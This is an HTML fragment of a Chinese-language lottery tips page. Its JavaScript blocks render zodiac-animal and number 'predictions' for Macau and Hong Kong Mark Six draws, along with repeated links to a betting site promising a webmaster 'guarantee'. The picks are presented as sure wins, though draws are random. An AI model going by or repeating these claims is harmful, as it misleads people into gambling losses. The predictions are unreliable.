											<li><a href="/info/11386/006期：【一吻成瘾】实力五肖">006期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/11387/006期【初心依旧】绝杀四肖">006期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/11388/006期【初心依旧】绝杀四肖">006期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/11389/006期：【真知灼见】7肖中特">006期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/11390/006期：【真知灼见】7肖中特">006期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/11391/006期：【四虎归山】特码单双">006期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/11392/006期：【四虎归山】特码单双">006期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/11393/006期【夜晚归客】八肖选">006期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/11394/006期【夜晚归客】八肖选">006期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/11395/006期【夏日奇遇】稳杀二尾">006期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/11396/006期【夏日奇遇】稳杀二尾">006期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/11397/006期：【感慨人生】平特一肖">006期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11398/006期：【感慨人生】平特一肖">006期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11399/006期：【回忆往事】男女中特">006期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/11400/006期：【疯狂一夜】单双中特">006期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/11401/006期：【回忆往事】男女中特">006期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/11402/006期：【道士出山】绝杀二肖">006期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11403/006期：【相逢一笑】六肖中特">006期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/11404/006期：【两只老虎】绝杀半波">006期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/11405/006期：【道士出山】绝杀二肖">006期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11406/006期：【无地自容】绝杀三肖">006期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11407/006期：【凉亭相遇】六肖中">006期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/11408/006期：【无地自容】绝杀三肖">006期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11409/006期：【我本闲凉】稳杀12码">006期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/11410/006期：【我本闲凉】稳杀12码">006期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/11411/006期：【兴趣部落】必中波色">006期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/11412/006期：【兴趣部落】必中波色">006期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						006期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选九肖：<font color=\'#FF0000\'>蛇狗猴虎鼠兔鸡牛龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选六肖：<font color=\'#FF0000\'>蛇狗猴虎鼠兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选四肖：<font color=\'#FF0000\'>蛇狗猴虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选三肖：<font color=\'#FF0000\'>蛇狗猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选二肖：<font color=\'#FF0000\'>蛇狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选一肖：<font color=\'#FF0000\'>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选尾数：<font color=\'#FF0000\'>7.6.2.8.3</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选十码：<font color=\'#FF0000\'>25.37.20.34.28.18.27.09.29.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选五码：<font color=\'#FF0000\'>25.37.20.34.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						006期:精选三码：<font color=\'#FF0000\'>25.37.20</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						006期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>25</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						005期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						005期:精选九肖：<font color=\'#FF0000\'>虎狗蛇猴羊<span style=\'background-color: #FFFF00\'>猪</span>牛鼠兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						005期:精选六肖：<font color=\'#FF0000\'>虎狗蛇猴羊<span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						005期:精选尾数：<font color=\'#FF0000\'>9.7.4.<span style=\'background-color: #FFFF00\'>3</span>.1</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						003期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						003期:精选九肖：<font color=\'#FF0000\'>马牛狗虎羊蛇鼠<span style=\'background-color: #FFFF00\'>鸡</span>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						003期:精选尾数：<font color=\'#FF0000\'>4.5.2.0.<span style=\'background-color: #FFFF00\'>9</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						003期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						003期:精选十码：<font color=\'#FF0000\'>12.24.29.08.16.23.25.18.<span style=\'background-color: #FFFF00\'>09</span>.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");

































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/6/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>006期今期马猴蛇出特，山河百战变陵谷<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀羊牛鸡（11.23.35.47.05.17.29.41.09.21.33.45）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马猴蛇龙猪</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/2/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");




document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-002期今期雞鼠蛇看定，特碼旺大和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+单数（25.27.29.31.33.35.37.39.41.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡鼠蛇猴牛</span><br>");
document.writeln("				<span>③杀小数+双数（02.04.06.08.10.12.14.16.18.22）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-134期今期牛狗蛇看定，特碼旺大和單出开鸡45准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">大数</span>+<span style=\"background-color: #FFFF00\">单数</span>（25.27.29.31.33.35.37.39.41.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖牛狗蛇鼠<span style=\"background-color: #FFFF00\">鸡</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">杀小数+双数（02.04.06.08.10.12.14.16.18.22）</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-131期今期猴龍羊看定，特碼旺小和雙出开羊11准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">小数</span>+双数（02.04.06.08.10.12.14.16.18.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴龙<span style=\"background-color: #FFFF00\">羊</span>马鼠</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平牛→牛鼠(2连)→牛鼠蛇(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>002期<span style=\'color: #f00;\'>平兔→兔虎(2连)→兔虎蛇(3连)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴蛇</span>(2连)→猴蛇虎(3连)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→牛马(2连)→牛马虎(3连)</span></p>");
document.writeln("			<p>131期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠猴</span>(2连)→鼠猴龙(3连)</span></p>");
document.writeln("			<p>129期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猪</span>→<span style=\"background-color: #FFFF00\">猪牛</span>(2连)→<span style=\"background-color: #FFFF00\">猪牛蛇</span>(3连)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴兔</span>(2连)→猴兔羊(3连)</span></p>");
document.writeln("			<p>125期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗马</span>(2连)→<span style=\"background-color: #FFFF00\">狗马牛</span>(3连)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎羊</span>(2连)→<span style=\"background-color: #FFFF00\">虎羊猪</span>(3连)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠狗</span>(2连)→鼠狗猴(3连)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎猴</span>(2连)→虎猴鼠(3连)</span></p>");


























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/6/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
